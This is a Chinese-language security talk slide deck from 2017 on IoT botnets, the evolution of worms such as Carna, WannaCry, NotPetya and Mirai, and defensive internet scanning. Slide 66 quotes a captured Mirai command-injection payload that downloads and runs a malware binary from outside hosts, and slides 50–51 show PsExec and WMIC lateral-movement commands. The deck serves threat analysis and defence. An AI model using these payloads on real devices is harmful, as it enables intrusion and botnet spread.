Slide 1
全球地下黑客的帝国
网络空间IoT战场
余弦 | 2017

Slide 2
关于我
黑客猥琐流派系及工程化实践者
全球网络空间搜索引擎ZoomEye（钟馗之眼）创建者
https://www.zoomeye.org

Slide 3

EEEE

Slide 4
现在在做的事
Joinsec，安全，唯快不破
怪物能力中心：
全球网络空间探索引擎，内部代号（MOOZ/墨子）
APT攻防对抗培训，内部代号（KOOZ/孔子）
APT攻防对抗武器库，内部代号（ZOOZ/诸子）

Slide 5
分享内容
一些背景
蠕虫进化
对抗思路

Slide 6
一些背景

Slide 7
全球网络空间基础参数
IPv4 IP总量：4,294,967,296 ~= 43亿
IPv4空间里有大量地址未被探测到（历史）
这个比例可能是2/3

Slide 8



IPv4空间
希尔伯特曲线

Slide 9
全球网络空间基础参数
当前能被识别到主流组件的IP总量不超过2亿
全球顶级域名：271,110,899 ~= 2.7亿
组件漏洞总量：CVE(92441)/Nessus(80000)/EDB(38147) ~= 10万

Slide 10
基础参数 + 人类活动 = ？

Slide 11
答案
网络空间资源生态平衡
推论1：持续资源掠夺战
推论2：网络空间不会被摧毁，除非网络空间之外的人类文明消失

Slide 12
几个案例
D-Link网络摄像头全球监控
磊科路由器igdmptd后门百万级僵尸网络
西门子PLC工控网络的沦陷

Slide 13





D-Link网络摄像头全球监控

Slide 14
百万级僵尸网络
磊科(NetCore)路由器igdmptd后门时间线
2014/8/25，趋势科技研究员Tim Yeh发文描述了磊科疑似后门的igdmptd程序，全球有200多万台磊科路由受影响
2014/10/3，Tim Yeh再次发文称磊科官方发布了新版固件，但新固件中只是默认关闭了后门程序，而并未将其删除。ShadowServer的统计受影响路由器仍有100多万台
2014/12/28，国内研究员h4ckmp发文详细分析了该后门
2014/12/31，ZoomEye Team进行了细节验证并发文
2015/9，ZoomEye Team的探测发现UDP 53413端口的IP总数约为140万，其中110万左右是存在后门的磊科路由器，95%分布在中国

Slide 15
百万级僵尸网络
磊科这个igdmptd后门威力如何？
以root权限执行系统命令，任意文件上传、下载
某些常用路由配置功能
在我们取证分析中发现这些路由器早被虐遍了
绝大多数木马为MIPS平台上的ELF可执行程序，大都采用了随机文件名
其中少数为.sh程序，多用于进一步下载相关ELF木马
在3次扫描中，共抓取到近1400个木马样本，其中不同MD5值的一共有583个

Slide 16
百万级僵尸网络
磊科后门木马的特点：
基于弱口令（telnet、ssh等）的蠕虫式传播
支持多个嵌入式CPU架构（ARM、MIPS、PowerPC）
变种多样、变化频繁
大多利用嵌入式设备进行扫描、DDoS等，少数的呢？

Slide 17
思考
思考个问题：你有全球这些IoT控制权，你能如何？
黑产守则一：流量即钱？
DDoS/CC资源？
跳板 - 密网？
拿用户各类隐私？
你思考的问题，地下黑客不仅早思考了还行动了...

Slide 18
最需要的脆弱系统
工控安全

Slide 19

工控经典架构

Slide 20






西门子PLC工控网络的沦陷

Slide 21
思考
全球这么多脆弱的IoT设备，你有何感想？
我们该做什么？
我们的应急响应呢？黄金应急时间呢？
如何对抗这群地下黑客？
我们必须像他们一样去思考，包括执行力！
牢记着：对抗是持续的！不是过了黄金时间就可以歇息
幻想着：这些物联网设备的升级（打补丁）会是件容易的事

Slide 22
蠕虫进化

Slide 23
攻击模型
大内网
IPv4边界

Slide 24
几个案例
拥有鼻祖身份的Carna Botnet
全球完美收割的WannaCry
携带内网渗透技巧的NotPetya
猥琐钓鱼植入的BadRabbit

Slide 25
拥有鼻祖身份的
Carna Botnet

Slide 26
比起Carna Botnet，你耳熟能详的应该是
Mirai Botnet
先说两句

Slide 27
然而如果2012年的Carna Botnet想做坏事，就不会有现在Mirai Botnet的光辉
先说两句

Slide 28
剖析
架构
Bot行为
C&C
扫描方法
植入情况
部署挑战
任务
展示
统计

Slide 29
架构
Bot
Buildroot交叉编译成9个不同CPU架构
纯C编写，编译后，46-60k大小
后端
PHP Web接口+数据库记录Botnet状态
Python脚本进行Botnet运维操作
Hadoop进行大数据分析

Slide 30
Bot行为
Telnet扫描植入
root:root, admin:admin, …
128并发、12秒超时、10个IP/秒
限制危害
不扫内网、不驻留、不提权、不干扰Watchdog、异常就退出、留下Readme

Slide 31
C&C
无回连C&C，调度主动去连接每个Bot
近1000个性能不错的中间节点
Bots不断更新，85%的稳定度

Slide 32
扫描方法
ICMP ping
修改版fping，探测6周，520亿记录，每几天完整一轮
Reserve DNS
修改版的libevent异步，105亿记录，跑了好几轮
Nmap
裁剪后的Nmap，同步扫描之前做存活探测，1-65535端口全探测
Service Probes
Nmap的nmap-service-probes文件，85个服务探针，超时判断尝试30次

Slide 33
植入情况
120万可以执行ifconfig，收集了MAC信息，可以以此识别设备类型
运行在42万设备上
有数十万设备没Shell，没法上传
近十万设备太小不合适

Slide 34
部署挑战
在一些设备上发现Aidra Bot
DDoS、IRC C&C、仅wget、250KB、很多设备重启会清空这些
持久化感染了Dreambox及一些MIPS平台
用iptables来屏蔽Aidra Bot

Slide 35
任务
整个IPv4空间拆分成240k子任务
通过part id来唯一区分，开始IP到结束IP

Slide 36
展示
希尔伯特曲线形式
世界地图形式，基于GeoIP库
表格形式
展示根、域名、子域名、子子域名
列表形式
内容最为丰富

Slide 37
统计
4亿2千万IP响应了至少两次的ICMP ping请求
1亿6千5百万IP至少开放了TOP150端口的一个
仅有closed/reset端口的1亿4千1百万IP没响应ICMP ping请求
10亿5千1百万IP可以得到Reverse DNS记录
其中有7亿2千9百万IP什么响应都没
4.2+1.41+7.29~=13亿属于曾经使用过的IP

Slide 38
Carna Botnet由一个人耗时一年搞定
对了

Slide 39
全球完美收割的
WannaCry

Slide 40
经典画面

Slide 41
惊世骇俗
2017.4.13，NSA方程式组织被ShdowBrokers泄露第三批武器，其中一颗“原子弹”是“永恒之蓝”（EternalBlue）
2017.5.12，永恒之蓝的收尾工作被WannaCry完美解决...
其实这之前，已经不少勒索蠕虫这样干了
普遍认为这是朝鲜黑客所干，一次全球实战演练而已
一切细节：https://en.wikipedia.org/wiki/WannaCry_ransomware_attack

Slide 42
插曲
蠕虫对抗插曲：Kill switch对抗
iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com

Slide 43
比特币钱包
115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn
13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94
12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw

Slide 44



一种态势

Slide 45
勒索加密细节
两套RSA公私钥+N套AES
细节见：
http://www.antiy.com/response/wannacry.html

Slide 46
携带内网渗透技巧的
NotPetya

Slide 47
经典画面

Slide 48
特点
2017.6.27爆发，首发乌克兰
比WannaCry更近一步，用到了内网渗透技巧
mimikatz、PsExec及WMIC
这些很多时候可以无视补丁

Slide 49

Mimikatz

Slide 50
PsExec
PsExec，微软自家小工具，属于Sysinternals家族，默认没安装
远程命令示例：
psexec.exe \\<Server> -u admin -p <Password> -i 2 cmd /c “c:\Users\admin\Desktop\test.exe”

Slide 51
WMIC
WMIC(Windows Management Instrumentation Command)，基本默认就有
远程命令示例：
wmic /node:192.168.1.10 /user:administrator /password:123456 process call create cmd.exe

Slide 52
其他特点
Kill switch是：perfc.dat文件
路径：C:\Windows\perfc.dat
传播还用到了Office 0day（如：CVE-2017-0199）
直接就可以打进内网

Slide 53
几个关键点
蠕虫传播路径😃
内网渗透技巧细节😀
勒索加密细节🙂
135/139/445这些端口区别🙃

Slide 54
猥琐钓鱼植入的 BadRabbit

Slide 55
经典画面

Slide 56
特点
2017.10.12爆发，又是首发乌克兰
这次没用到永恒之蓝，除了内外渗透技巧外，还用到了猥琐钓鱼植入

Slide 57
钓鱼

Slide 58
直接看这张图

Slide 59
下一步如何进化

Slide 60
进化
更多的内网渗透技巧
如：提权、感染域控服务器、一些防御Bypass、MITM
更多的猥琐钓鱼思路
如：DNS劫持、感染现有Office文档
更多的传播路径
如：路由器、打印机、Wi-Fi、U盘、手机、内网开发运维环境、内网OA/ERP等
只要是工业成熟级的技巧都可以组合运用
现代的带宽、硬件性能越来越能满足大体积的蠕虫个体

Slide 61
对抗思路

Slide 62
对抗首先要解决及时看见的问题
唯快不破

Slide 63
简单分享下我们的“全球网络空间探索引擎，内部代号（MOOZ/墨子）”架构思路
唯快不破

Slide 64
MOOZ架构
匿名网络
节点引擎
指纹引擎高效抓取IoT设备各种指纹数据，GO编写
漏洞引擎快速探测IoT设备远程漏洞，Python编写
多套爬虫脚本采集漏洞情报与入侵情报，Python编写
分离调度设计
ElesticSearch高性能存储及相关展示

Slide 65
MIrai的进化
2016.9.20爆发，9.30源码公布
一切细节：https://zh.wikipedia.org/wiki/Mirai_(恶意软件)
弱口令传播进化到IoT漏洞利用
10.26我们的监测发现与时俱进的漏洞利用痕迹

Slide 66
如针对AVTECH的
Account.User1.Username=admin
Account.User1.Password=admin
Account.User1.Level=SUPERVISOR
Account.User1.Lifetime=INFINITE
Account.User2.Username=aaaa
Account.User2.Password=;tftp -l /dev/dvrHelper -r mirai.arm -g 151.80.99.84 || wget http://5.206.225.122/bins/mirai.arm -O /dev/dvrHelper; chmod 777 /dev/dvrHelper; cd /dev; ./dvrHelper 2>&1;/bin/busybox MIRAI 2>&1;
Account.User2.Level=SUPERVISOR
Account.User2.Lifetime=1 HOUR

Slide 67
IoT漏洞研究
固件调试
